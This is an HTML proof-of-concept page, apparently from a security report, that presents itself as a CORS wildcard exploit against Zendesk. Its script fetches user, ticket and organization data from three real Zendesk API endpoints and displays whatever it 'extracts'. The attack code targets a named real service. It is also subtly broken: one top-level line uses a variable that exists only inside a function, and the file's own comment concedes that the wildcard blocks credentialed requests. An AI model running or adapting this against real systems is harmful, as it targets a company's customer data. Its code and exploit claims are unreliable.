
<file: reports/cors_poc.html>
<!DOCTYPE html>
<html>
<head>
    <title>CORS Wildcard Exploit PoC - 0xbc000349</title>
</head>
<body>
    <h1>Zendesk CORS Wildcard Exploitation PoC</h1>
    <p>This page attempts to extract sensitive data from Zendesk API endpoints due to the '*' wildcard misconfiguration.</p>
    <div id="results"></div>

    <script>
        const targetEndpoints = [
            'https://support.zendesk.com/api/v2/users/me.json',
            'https://support.zendesk.com/api/v2/tickets.json',
            'https://support.zendesk.com/api/v2/organizations.json'
        ];

        async function exploitCORS(url) {
            const resultsDiv = document.getElementById('results');
            try {
                // Since Access-Control-Allow-Origin is '*', we can fetch data from any origin.
                // However, '*' prevents 'include credentials'. But if an API key is passed via headers,
                // and those headers are allowed, data can still be leaked.
                const response = await fetch(url, {
                    method: 'GET',
                    mode: 'cors'
                });

                const data = await response.json();
                resultsDiv.innerHTML += `<p style="color: green;">[+] Success extracting from ${url}: <br><code>${JSON.stringify(data).substring(0, 200)}...</code></p>`;
            } catch (error) {
                resultsDiv.innerHTML += `<p style="color: red;">[-] Failed to extract from ${url}: ${error.message}</p>`;
            }
        }

        resultsDiv.innerHTML = "<p>Starting extraction...</p>";
        targetEndpoints.forEach(url => exploitCORS(url));
    </script>
</body>
</html>
</file>
